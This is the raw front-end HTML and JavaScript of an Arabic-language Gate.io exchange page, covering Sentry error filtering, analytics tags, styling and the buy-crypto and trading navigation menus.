Services|imrbot|K7MLWCBot|Kemvibot|Landau-Media-Spider|linkapediabot|vkShare|Siteimprove.com|BLEXBot\\/|DareBoost|ZuperlistBot\\/|Miniflux\\/|Feedspot|Diffbot\\/|SEOkicks|tracemyfile|Nimbostratus-Bot|zgrab|PR-CY.RU|AdsTxtCrawler|Datafeedwatch|Zabbix|TangibleeBot|google-xrawler|axios|Amazon CloudFront|Pulsepoint|CloudFlare-AlwaysOnline|Google-Structured-Data-Testing-Tool|WordupInfoSearch|WebDataStats|HttpUrlConnection|Seekport Crawler|ZoomBot|VelenPublicWebCrawler|MoodleBot|jpg-newsbot|outbrain|W3C_Validator|Validator\\.nu|W3C-checklink|W3C-mobileOK|W3C_I18n-Checker|FeedValidator|W3C_CSS_Validator|W3C_Unicorn|Google-PhysicalWeb|Blackboard|ICBot\\/|BazQux|Twingly|Rivva|Experibot|awesomecrawler|Dataprovider.com|GroupHigh\\/|theoldreader.com|AnyEvent|Uptimebot\\.org|Nmap Scripting Engine|2ip.ru|Clickagy|Caliperbot|MBCrawler|online-webceo-bot|B2B Bot|AddSearchBot|Google Favicon|HubSpot|Chrome-Lighthouse|HeadlessChrome|CheckMarkNetwork\\/|www\\.uptime\\.com|Streamline3Bot\\/|serpstatbot\\/|MixnodeCache\\/|^curl|SimpleScraper|RSSingBot|Jooblebot|fedoraplanet|Friendica|NextCloud|Tiny Tiny RSS|RegionStuttgartBot|Bytespider|Datanyze|Google-Site-Verification|TrendsmapResolver|tweetedtimes|NTENTbot|Gwene|SimplePie|SearchAtlas|Superfeedr|feedbot|UT-Dorkbot|Amazonbot|SerendeputyBot|Eyeotabot|officestorebot|Neticle Crawler|SurdotlyBot|LinkisBot|AwarioSmartBot|AwarioRssBot|RyteBot|FreeWebMonitoring SiteChecker|AspiegelBot|NAVER Blog Rssbot|zenback bot|SentiBot|Domains Project\\/|Pandalytics|VKRobot|bidswitchbot|tigerbot|NIXStatsbot|Atom Feed Robot|[Cc]urebot|PagePeeker\\/|Vigil\\/|rssbot\\/|startmebot\\/|JobboerseBot|seewithkids|NINJA bot|Cutbot|BublupBot|BrandONbot|RidderBot|Taboolabot|Dubbotbot|FindITAnswersbot|infoobot|Refindbot|BlogTraffic\\/\\d\\.\\d+ Feed-Fetcher|SeobilityBot|Cincraw|Dragonbot|VoluumDSP-content-bot|FreshRSS|BitBot|^PHP-Curl-Class|Google-Certificates-Bridge|centurybot|Viber|e\\.ventures Investment Crawler|evc-batch|PetalBot|virustotal|(^| )PTST\\/|minicrawler|Cookiebot|trovitBot|seostar\\.co|IonCrawl|Uptime-Kuma|SeekportBot|FreshpingBot|Feedbin|CriteoBot|Snap URL Preview Service|Better Uptime Bot|RuxitSynthetic|Google-Read-Aloud|BRAVIA|SMART-TV";
      var re = new RegExp(patternString, 'i');
      if (re.test(userAgent)) {
        return null;
      }
      return event;
    }
    function versionCompare(current, target) {
      try {
        var currentSplit = current.split('.')
        var targetTypeSplit = target.split('.')
        if (currentSplit[0]*1 > targetTypeSplit[0]*1) {
          return true
        }
        if (currentSplit[0]*1 === targetTypeSplit[0]*1 && currentSplit[1] && currentSplit[1]*1 >= targetTypeSplit[1]*1) {
          return true
        }
      } catch (err) {
        Sentry.captureException('sentry versionCompare', err)
      }
      return false
    }
    // filter out of date system or browser
    function filterOlderSystem(event) {
      try {
        if (event === null) return null
        if (/Chrome\/113/i.test(navigator.userAgent)) {
          return event
        }
        var sentrySystemConfig = {
          Windows: '7.0.0',
          iOS: '12.0.0',
          Android: '9.0.0',
          macOS: '10.10.0',
        }
        var sentryBrowserConfig = {
          Chrome: '66.0.0',
        }
        var userAgent = UAParser()
        var sentryOsName = userAgent && userAgent.os && userAgent.os.name
        var sentryOsVersion = userAgent && userAgent.os && userAgent.os.version
        var sentryBrowserName = userAgent && userAgent.browser && userAgent.browser.name
        var sentryBrowserVersion = userAgent && userAgent.browser && userAgent.browser.version
        var noConfigFlag = false
        if (sentryBrowserName && sentryBrowserVersion) {
          if (!sentryBrowserConfig[sentryBrowserName]) noConfigFlag = true
          if (sentryBrowserName === 'Chrome') {
            if (!versionCompare(sentryBrowserVersion, sentryBrowserConfig[sentryBrowserName])) {
              return null
            }
          }
        }
        if (sentryOsName && sentryOsVersion) {
          if (!sentrySystemConfig[sentryOsName] && noConfigFlag) return event
          if (!versionCompare(sentryOsVersion, sentrySystemConfig[sentryOsName])) {
            return null
          }
        }
      } catch (err) {
        if (!isFilterOlderSystemSubmited) {
          Sentry.captureException(err)
          isFilterOlderSystemSubmited = true
        }
      }
      return event
    }
    // filter transaction
    function editTransaction (event) {
      const domain = window.location.hostname;
      var pathname = window.location.pathname;
      if (pathname.charAt(pathname.length - 1) === '/' && pathname !== '/') {
        // 如果是斜杠，则去掉最后一个字符
        pathname = pathname.substring(0, pathname.length - 1);
      }
      // 修改 Transaction 的名称
      event.transaction = domain + pathname;
      // 添加自定义数据
      // transaction.setData('domain', domain);
      return event;
    }
    // filter network
    function filterNetwork (event) {
      var type = event && event.contexts && event.contexts.trace && event.contexts.trace.tags && event.contexts.trace.tags.effectiveConnectionType;
      if (type && type  === '2g') {
        return null;
      }
      return event;
    }
    function filterPropads (event) {
      var search = window.location.search
      if (search && search.indexOf('ch=propads') >= 0) return null;
      return event;
    }
    
    Sentry.init({
      dsn: prodDsn,
      tracesSampleRate: 0.1,
      ignoreErrors: ['UnhandledRejection'],
      denyUrls: [
        // Chrome extensions
        /extensions\//i,
        /^chrome:\/\//i,
        /^chrome-extension:\/\//i,
      ],
      initialScope: function (scope) {
        scope.setTags({
          'page-name': 'state_compliance_tips',
          'user-platform': '' ? 'mobile' : 'web'
        });
        const appVerReg = /Gate[a-zA-Z]+\/(\d+\.\d+\.\d+)\/\d+/
        const matchArr = navigator.userAgent.match(appVerReg)
        if (matchArr && matchArr[1]) {
          scope.setTag('app-version', matchArr[1])
        }
        scope.setUser({
          id: ""
        });
        return scope;
      },
      beforeSend: function (event, hint) {
        // filter the spider
        var event = filterPropads(event);
        if (event) event = filterOlderSystem(filterSpider(event));
        return event;
      },
      beforeSendTransaction: function (event) {
        var event = filterPropads(event);
        if (event) event = filterNetwork(event);
        if (event) return editTransaction(event);
        return null;
      },
      integrations: [new Sentry.BrowserTracing()],
    });
  });
  setTimeout(function() {
    if (window.React) return;
    fetch('/cdn/fe/react18/react.production.min.js').then(function(res) {
      if (res && res.status === 200) return;
      Sentry.captureException(new Error('cdn access error'));
    }).catch(function(err) {
      console.log(err);
      Sentry.captureException(new Error('cdn access error'));
    })
  }, 5000)
</script>

    
    <script src="/js/icon_render.js?v=1767864288"></script>
  <script>
    this.globalThis || (this.globalThis = this);
    var is_phone = "" === '1';
    var lang_prefix = '/ar';
    window.is_login = "" !== '';
  </script>
  <script>
    var customerMangerSetData = {
      has_customer_manger: "",
      telegram_link: "",
      avatar: "",
      name: "",
      service_manager: "مدير الخدمات",
      service_manager_tips: "إذا كان لديك استفسار، يرجى التواصل مع مدير الحساب.",
    }

  </script>
  <script>
    var u = navigator.userAgent;
    if (u.indexOf('Trident') > -1) {
      location.href = '/update.html';
    }
  </script>
  <!-- Gate_Sans 字体 -->
  <link rel="preload" href="/cdn/fe/static/fonts/Switzer/Switzer-Regular.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/cdn/fe/static/fonts/Switzer/Switzer-Medium.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/cdn/fe/static/fonts/Switzer/Switzer-Semibold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/cdn/fe/static/fonts/Switzer/Switzer-Bold.woff2" as="font" type="font/woff2" crossorigin />
  <link rel="stylesheet" href="/css/font-face/Gate_Sans.css?v=1767864287">

  <link href="/css/theme_colors.css?v=1750239141" rel="stylesheet">
  <link href="/css/theme_config.css?v=1686322779" rel="stylesheet">
  <link href="/css/style.css?v=1760147324" rel="stylesheet">
  <link rel="stylesheet" href="/css/global_common.css?v=1767887023">
  <link rel="stylesheet" href="/css/global_header.css?v=1767887023">
  <link rel="stylesheet" href="/css/service_host.css?v=1692346844">
      <link rel="stylesheet" href="/css/flex-layout.css?v=1686322779">
                      <!--  -->
          <!-- 适配移动端刘海屏 -->
                
  
  <link href="/css/lang_fixed/ar_fixed.css?v=1767887023" rel="stylesheet">          <link rel="icon" href="/favicon.ico?v=2.0" type="image/x-icon">
  <link rel="apple-touch-icon" sizes="120x120" href="/images/apple-touch-icon-120x120.png"/>

  <!-- 预留口子测试环境不走CDN流量 -->
        <script src="/cdn/fe/static/jquery/jquery.min.3.5.0.js"></script>
      <script src="/cdn/fe/static/jquery/jquery.lazyload.js"></script>
    
  
  <script src="/cdn/fe/static/icons/iconpark/iconpark_header3.1.20250401.js"></script>
  <script src="/cdn/fe/static/icons/iconpark/iconpark_header5.1_20260108.js"></script>
  <script>
    var dark_version = "deleted";
    var classicDark_version = "1745917332";
    var g_lang = 'ar',nickName = '',isDebug = '',pageName = 'state_compliance_tips',data_expired_leftbar = Number(''),is_show_margin_page_japan = '1',is_show_margin_tab = '1',is_show_fiat_tab = '1',is_sub_account = "",sub_account_warning = 'الحساب الفرعي لا يدعم هذه الوظيفة',globalSearchUserId = '';
    window.uid = '';
    window.tier_level = '' || "0";
    window.cdn_base_url = "/cdn/fe";
  </script>

      <script src="/js/lang/lang_ar.js?v=1766022906"></script>
  
<!-- 对应模块翻译文件引入 -->
<script>
  // 模块翻译合并到lang
  function load_module_lang(moduleName) {
    let moduleLang = window[moduleName]
    if (!moduleLang) {
      console.warn(`can not load module: ${moduleName}`)
      return window.lang
    }
    const langKeys = Object.keys(window.lang)
    const moduleLangKeys = Object.keys(moduleLang)
    const intersect = moduleLangKeys.filter((x) => langKeys.includes(x))
    if (intersect.length > 0) {
    }
    return Object.assign(window.lang, moduleLang)
  }
</script>
    <script
      src="/js/lang/web_global/lang_web_global_ar.js?v=17653323961"
    ></script>
  
<script>
  load_module_lang('lang_web_global')
</script>











<script src="/js/jquery.common.tools.js?v=1767948383_1"></script>

<!-- 浏览器回退缓存问题 ⬇ -->
<script>
  window.addEventListener(
    'pageshow',
    (e) => {
      if (e.persisted || (window.performance && window.performance.navigation.type == 2)) {
        // console.log('缓存')
        if (
          !$.cookie('is_on') &&
          window.location.href.indexOf('login') < 0 &&
          window.location.href.indexOf('signup') < 0
        ) {
          if (window.location.href.indexOf('myaccount') > -1) {
            const l = '/ar'
            window.location.href = l + '/login'
          }
        }
        if ($.cookie('is_on')) {
          $('.main_content').css('opacity', 1)
        }
      } else {
        $('.main_content').css('opacity', 1)
        // console.log('正常渲染')
      }
    },
    false
  )
</script>
<!-- 浏览器回退缓存问题 ⬆ -->

  <script>
    ;(function (w, d, s, l, i) {
      w[l] = w[l] || []
      w[l].push({ 'gtm.start': new Date().getTime(), event: 'gtm.js' })
      var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s),
        dl = l != 'dataLayer' ? '&l=' + l : ''
      j.async = true
      j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl
      f.parentNode.insertBefore(j, f)
    })(window, document, 'script', 'dataLayer', 'GTM-5GK34VS')
  </script>
  <!-- Facebook Pixel Code -->
  <script>
    !function(f,b,e,v,n,t,s)
    {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
    n.callMethod.apply(n,arguments):n.queue.push(arguments)};
    if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
    n.queue=[];t=b.createElement(e);t.async=!0;
    t.src=v;s=b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t,s)}(window,document,'script',
    'https://connect.facebook.net/en_US/fbevents.js');
    fbq('init', '992640478977010'); 
    fbq('track', 'PageView');
    </script>
    <noscript>
    <img height="1" width="1" 
    src="https://www.facebook.com/tr?id=992640478977010&ev=PageView
    &noscript=1"/>
    </noscript>
  <!-- End Facebook Pixel Code -->

<script>
  !function(t,e,n,s,a,c,i,o,p){t.AppsFlyerSdkObject=a,t.AF=t.AF||function(){
  (t.AF.q=t.AF.q||[]).push([Date.now()].concat(Array.prototype.slice.call(arguments)))},
  t.AF.id=t.AF.id||i,t.AF.plugins={},o=e.createElement(n),p=e.getElementsByTagName(n)[0],o.async=1,
  o.src="https://websdk.appsflyer.com?"+(c.length>0?"st="+c.split(",").sort().join(",")+"&":"")+(i.length>0?"af_id="+i:""),
  p.parentNode.insertBefore(o,p)}(window,document,"script",0,"AF","pba",{pba: {webAppId: "9a42932c-460d-4f0c-8bd1-37d8702dbe7d"}})
</script>
<script>$(function (){});</script>
<script>
  function my_Strategy_onclick(newW) {
    const nickname = ''
    if (nickname) {
      localStorage.setItem('cur_tab', 1)
      void (newW ? window.open('/crypto-trading-bots') : (location.href = '/crypto-trading-bots'))
    } else {
      void (location.href = '/login')
    }
  }
  function strategy_onclick() {
    localStorage.setItem('cur_tab', 0)
    void (location.href = '/strategybot/')
  }
  function my_Strategy_Quant_onclick() {
    if (window.location.pathname == '/rank') {
      ;(location.href = '/rank#strategybot'), window.location.reload()
    } else {
      void (location.href = '/rank#strategybot')
    }
  }
</script>

  <script>
    const maxVipLevel = 16;
    let style = '';
    style += `.vip-level {display: inline-block;width: 50px;height: 14px; background-repeat: no-repeat;background-size: auto 100%;background-position-x: right;}\n`
  
    for (let n = 0; n <= maxVipLevel; n++) {
      style += `.vip-level-${n} {background-image: url('/cdn/fe/static/images/vip-5.1.1-icon/light/vip${n}_16px.webp');}\n`;
    }
    for (let n = 0; n <= maxVipLevel; n++) {
      style += `.classic-dark .vip-level-${n} {background-image: url('/cdn/fe/static/images/vip-5.1.1-icon/dark/vip${n}_16px.webp');}\n`;
    }
  
    style += `
    .is-vip {position:relative;padding:40px 12px 32px !important;background-repeat: no-repeat;background-size: 65px 84px,100% 100%; background-position: right 0 bottom 16px, center center;}\n
    [lang="ar"] .is-vip {background-position: left 0 bottom 16px, center center;}\n
    `
  
    for (let n = 1; n <= maxVipLevel; n++) {
      style += `.is-vip.vip-bg-${n} {background-image: url('/cdn/fe/static/images/vip-imgs/vip-key-${n}.webp'), url('/cdn/fe/static/images/vip-imgs/vip-bg-v2_${248}x113.webp');}
        [lang="ar"] .is-vip.vip-bg-${n} {background-image: url('/cdn/fe/static/images/vip-imgs/vip-key-${n}.webp'), url('/cdn/fe/static/images/vip-imgs/vip-bg_ar_${248}x113.webp');}
        .is-vip.vip-side-bg-${n} {background-image: url('/cdn/fe/static/images/vip-imgs/vip-key-${n}.webp'), url('/cdn/fe/static/images/vip-imgs/vip-bg-v2_${368}x113.webp');}
        [lang="ar"] .is-vip.vip-side-bg-${n} {background-image: url('/cdn/fe/static/images/vip-imgs/vip-key-${n}.webp'), url('/cdn/fe/static/images/vip-imgs/vip-bg_ar_${368}x113.webp');}
      `
    }
  
    style += `.sidebar-vip-bg {background-position: right 18px bottom 16px, center center;}\n
      [lang="ar"] .sidebar-vip-bg {background-position: left 18px bottom 16px, center center;}\n
      .is-vip .vip-absolute {position: absolute; top:12px;left:12px; display: flex; align-items: center; gap: 4px;}
      [lang="ar"] .is-vip .vip-absolute {left: unset;right: 12px;}
      .is-vip .vip-absolute .vip-level-text {font-size: 12px;font-weight: 700;background-image: linear-gradient(92.99deg, #cab29a 7.98%, #8f6c58 54.01%);-webkit-background-clip: text;-webkit-text-fill-color: transparent;background-clip: text;color: transparent;}
      .is-vip .vip-absolute .vip-trial-card {display: none;padding: 0 4px;line-height: 16px;font-size: 12px;font-weight: 500;color:#ba936f;background-color:#292421;border-radius: 2px;}
      .is-vip .vip-nickname{color: #fff !important;}
    `
  
    $('<style type="text/css"></style>').text(style).appendTo('head');
  </script>


                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("False"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="DUGS3-36YLV-57S9E-URCWE-VXKMM",function(){function e(){if(!o){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,i.parentNode.appendChild(e),o=!0}}function t(e){o=!0;var n,t,a,r,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(i.parentNode,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",r=(a.frameElement||a).style,r.width=0,r.height=0,r.border=0,r.display="none",i.parentNode.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void(0);",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=12,window.BOOMR.url=n+"DUGS3-36YLV-57S9E-URCWE-VXKMM";var i=document.currentScript||document.getElementsByTagName("script")[0],o=!1,r=document.createElement("link");if(r.relList&&"function"==typeof r.relList.supports&&r.relList.supports("preload")&&"as"in r)window.BOOMR.snippetMethod="p",r.href=window.BOOMR.url,r.rel="preload",r.as="script",r.addEventListener("load",e),r.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!o)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),i.parentNode.appendChild(r);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n=""=="true"?1:0,t="",a="amlpfraxf5ejs2lhfi3q-f-b11a99e6d-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1850952","ak.ai":parseInt("1216930",10),"ak.ol":"0","ak.cr":10,"ak.ipv":4,"ak.proto":"h2","ak.rid":"3ae471f5","ak.r":48713,"ak.a2":n,"ak.m":"b","ak.n":"ff","ak.bpcip":"3.22.242.0","ak.cport":41844,"ak.gh":"23.46.51.18","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1768368695","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==rcf14UQYyO3csr9dvMM8L+RIpfKdG08RZgClXWKgjxnaacSvgQ4t6BM6E9ZWoZedew8ECrBNRLtwhbZuQh3eNzdSkXREZSL6P2AxyiH308XgSZAjL4FXZIZKjUK+STb/FQwN1O8ZnkJPPyBZ1BdQRA6yp7h6vEwHbuQxi0+TzNRa0O+x6VDcu9XHJ2sWX4lpfxyK1WWJ6o6Q4Di4Cs2FAChgb1PNG+ONk9T4tUm4Ii0MccRqM84UcEsECQIq7jlERcSNbKLg+EqOQLKWGW/lwAZ3ESzA0QNPH6QZdOa0+VmiiXVVvdF87JO0FEmjlidipldxDpa+PQRtaCRt2roUPKBDSh5XBpiiJAU++jIm/iVARo6uYD40NlYRMSuBhJayzLmbBdyAD4PvkeO4OHwQs52e+17U5mn3uUUGjCBs4Mo=","ak.pv":"106","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>

<script>
  var is_service_host = '';
  var market_rise_color = 'green';
  // 是否绑定了Copper账户
  var is_copper =  "" === '1';
  var themedark_version = "";
  var curr_fiat ='USD';
  var is_uk_limit = '0' === '1'
  var is_italy_limit = '0' === '1'
  var is_show_futures_center_page = '1' === '1'
  var coinIconVersionWhiteList = ['usde', 'major', 'ars', 'pgc', 'ola', 'btf', 'the', 'scrt', 'emc', 'asto', 'me', 'skya', 'cookie', 'tmai', 'cxt', 'drx', 'gt', 'trump', 'mint', 'titan', 'gx']
  var header_menu_version = '1'
</script>
<link rel="stylesheet" href="/fonts/GATE-UI/iconfont.css?v=1743148431" />
<script src="/fonts/GATE-UI/iconfont.js?v=1743148431"></script>
<script src="/fonts/iconfont_header/iconfont.js?v=1712460372"></script>
<body class="theme-color-v5 index-body  en-body ar-body rise-green-body">
 <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5GK34VS" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <div class="layout">
  <header id="mainHeader" class="">
    <div id="headLayout" class='flex '>
            <section id="logoSection" class="flex index-logoSection">
        <div class="h1 index-logo">
          <a href="/ar"
            data-click-event="home_top_navigation_click"
            data-hover-event="home_top_navigation_hover"
            data-collect-params='{"button_name": "gate.io"}'
          >
            <img class="pc-header-logo is_index_logo" src="[data-uri]" alt="index" title="index" />
          </a>
        </div>
        <div class="navbar-left-container">
          <!-- header_navigation -->
          <div class="global_header_overflow_icon icon_left com_display_none"><span class="iconfont icon-a-16px-jiantou-xia"></span></div>
<nav id="mainNav">
  <ul class="flex">
    <script>
  var icon_error = function(that, cls) {
    var svgLight = `
      <svg class="icon ${cls}" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" width="32" height="32"><path d="M874.124 149.876a512 512 0 1 0 0 724.248 512 512 0 0 0 0-724.248zm-36.306 687.942a465.455 465.455 0 0 1-152.203 101.935 465.455 465.455 0 0 1-347.23 0 465.455 465.455 0 0 1-152.203-101.935 452.422 452.422 0 0 1-101.47-152.203 465.455 465.455 0 0 1 0-346.299 452.422 452.422 0 0 1 101.47-153.134 465.455 465.455 0 0 1 152.203-101.47 465.455 465.455 0 0 1 347.23 0 465.455 465.455 0 0 1 152.203 101.47 452.422 452.422 0 0 1 101.47 152.203 465.455 465.455 0 0 1 0 346.299 452.422 452.422 0 0 1-101.47 153.134z" /><path d="M512 698.182a40.03 40.03 0 0 0-39.564 39.563A39.564 39.564 0 1 0 512 698.182zm122.88-408.67A173.615 173.615 0 0 0 512 248.088a166.167 166.167 0 0 0-116.364 38.633 168.03 168.03 0 0 0-53.527 111.71l66.56 8.377a131.258 131.258 0 0 1 36.771-80.989A93.09 93.09 0 0 1 512 300.684a101.004 101.004 0 0 1 72.61 28.392 87.97 87.97 0 0 1 28.394 66.095 76.8 76.8 0 0 1-9.31 37.702 232.727 232.727 0 0 1-43.287 46.545 471.04 471.04 0 0 0-46.545 46.546 161.978 161.978 0 0 0-24.67 41.425 175.476 175.476 0 0 0-11.17 65.164v20.014h61.44a279.273 279.273 0 0 1 5.12-55.854 103.796 103.796 0 0 1 14.429-30.72 295.098 295.098 0 0 1 40.96-40.96 339.782 339.782 0 0 0 63.302-70.284 133.585 133.585 0 0 0-30.255-163.84z"/></svg>
    `;
    $(that).after(svgLight); $(that).remove()
  }
  window['is_c2c_page'] = '1'
  window['is_show_fiat_page'] = '0'
  window['is_show_gatecard_page'] = '1'
  window['setDefaultBuyCryptoFiat'] = 'USD'
</script>
  <li class='joyride-lead second-nav-left second-menu-heavy'>
    <a href='/ar/crypto'
      data-click-event='home_top_navigation_click'
      data-hover-event='home_top_navigation_hover'
      data-collect-params='{"button_name": "buy_crypto"}'
    >
      شراء عملات رقمية    </a>
    <svg class='icon top-menu-arrow' aria-hidden='true'>
      <use xlink:href='#CEXdownfill'></use>
    </svg>
    <nav id='buy-crypto-nav' class='second-nav coinCircle buy-crypto-nav'>
      <div class='nav-box flex'>
        <div class='liveArea'>
          <!-- pay with -->
                      <div class='buy-crypto-pay-with'>
              <span class='buy-crypto-pay-with-text'>الدفع بواسطة</span>
              <div class='buy-crypto-selected-currency'>
                <div class='buy-crypto-selected-item'>
                  <img class='buy-crypto-selected-item-icon' src='/images/coin_icon/fiat/USD2x.png' onerror="icon_error(this, 'buy-crypto-selected-item-icon')" />
                  <span class='buy-crypto-selected-currency-name'>USD</span>
                  <svg class='icon top-menu-arrow' aria-hidden='true'>
                    <use xlink:href='#CEXdownfill'></use>
                  </svg>
                </div>
              </div>
            </div>
                    <ul class='second-ul flex '>
            <!-- 买入&卖出 支付币种为 CNY 时，【买入&卖出】入口隐藏-->
                          <li class='nav-quant header-buy-crypto-express'>
                <a href='/ar/crypto/buy-USD-USDT' class='buy-crypto-express-url'
                  data-click-event='home_secondary_navigation_click'
                  data-collect-params='{"first_button_name":"buy_crypto","button_name":"express"}'>
                  <svg class="iconpark-icon"><use href="#V5-32px-kuaijiejiaoyi"></use></svg>
                  <span class='second-li-content'>
                    <span class="second-li-title">
                      الشراء والبيع                      <div class="header-hot-tag-flag">HOT</div>
                    </span>
                      <p class='second-li-desc'>اشترِ وبع العملات الرقمية عبر Apple Pay، والبطاقات، وGoogle Pay، والتحويلات المصرفية، والمزيد.</p>
                  </span>
                </a>
                <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg>
              </li>
                        <!-- 法币交易 -->
                          <li class='nav-quant header-buy-crypto-c2c'>
                <a href='/ar/p2p-express' class='buy-crypto-c2c-url' target='_blank' data-click-event='home_secondary_navigation_click'
                        data-collect-params='{"first_button_name":"buy_crypto","button_name":"p2p_trade"}'>
                  <svg class="iconpark-icon "><use href="#V5-32px-P2P"></use></svg>
                  <span class='second-li-content'>
                    <span
                      class='second-li-title icon-position'
                      data-click-event='home_secondary_navigation_click'
                      data-collect-params='{"first_button_name":"buy_crypto","button_name":"p2p_trade"}'
                    >
                      P2P<div class="header-hot-tag-flag">0 Fees</div>
                    </span>
                      <p class='second-li-desc'>رسوم صفرية مع أكثر من 400 خيار دفع وشراء وبيع عملات رقمية بسلاسة</p>
                  </span>
                </a>
                <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg>
              </li>
                        <!-- 法币定投 25.4.27 隐藏 --> 
                        <!-- Gate Card -->
                          <li>
                <a href="/ar/card"
                  data-click-event="home_secondary_navigation_click"
                  data-collect-params='{"first_button_name":"buy_crypto","button_name":"Gate Card"}'
                >
                  <svg class="iconpark-icon "><use href="#V5-32px-GateCard"></use></svg>
                  <span>
                    <span class="second-li-title icon-position">
                      Gate Card                    </span>
                    <p class='second-li-desc'>بطاقة دفع العملات الرقمية، تتيح معاملات عالمية سلسة.</p>
                  </span>
                </a>
                <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg>
              </li>
                        <!-- 法币理财 -->
                      </ul>
        </div>
        <div class='buy-crypto-pay-with-search-container'>
          <div class='buy-crypto-pay-with-content'>
            <div class='buy-crypto-pay-with-search'>
              <label>
                <input autocomplete='off' type='search' id='buy-crypto-search-fiat' placeholder='' />
                <svg class="icon searchIcon">
                  <use xlink:href="#CEXSearch"></use>
                </svg>
                <svg  class='icon delIcon' aria-hidden='true'>
                  <use xlink:href='#icon-24px-guanbi'></use>
                </svg>
              </label>
            </div>
            <div class='buy-crypto-pay-with-currency-list'></div>
          </div>
        </div>
      </div>
    </nav>
    <script src="/js/header_buy_crypto.js?v=1760950797"></script>

  </li>

    <!-- 行情 -->
          <li class="second-nav-left second-menu-heavy">
        <a href="/ar/price"
          data-click-event="home_top_navigation_click"
          data-hover-event="home_top_navigation_hover"
          data-collect-params='{"button_name": "prices"}'
        >الأسواق</a>
      </li>
        <!-- 交易 -->
          <li class="trade-lead second-nav-more" >
        <a href="/ar/trade/BTC_USDT"
          data-click-event="home_top_navigation_click"
          data-hover-event="home_top_navigation_hover"
          data-collect-params='{"button_name": "trade"}'
        >التداول</a>
          <svg class="icon top-menu-arrow" aria-hidden="true">
          <use xlink:href="#CEXdownfill"></use>
        </svg>
        <nav class="second-nav new-nav trade-third-nav">
          <div class="flex nav-box trade-nav-box trade-nav-box-horizontal" id="quantStrategy">
            <!-- 基础交易列 -->
            <div id="spotArea" class="nav-area-box nav-area-col nav-area-col-basic">
                              <p class="nav-col-title">أساسي</p>
                <ul class="flex second-ul">
                  <!-- 交易-现货 -->
                                      <li>
                      <div id="trade-second-li">
                        <a href="/ar/trade/BTC_USDT"
                          data-click-event="home_secondary_navigation_click"
                          data-collect-params='{"first_button_name":"trade","button_name":"spot_trading_standard"}'
                        >
                        <svg class="iconpark-icon "><use href="#V5-32px-xianhuojiaoyi"></use></svg>
                        <span class="second-li-content">
                          <span class="second-li-title icon-position">
                            سوق فوریة                          </span>
                          <p class="second-li-desc">تداول العملات الرقمية بحرية</p>
                        </span>
                        </a>
                        <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg>
    
                      </div>
                    </li>
                                    <!-- 杠杆 -->
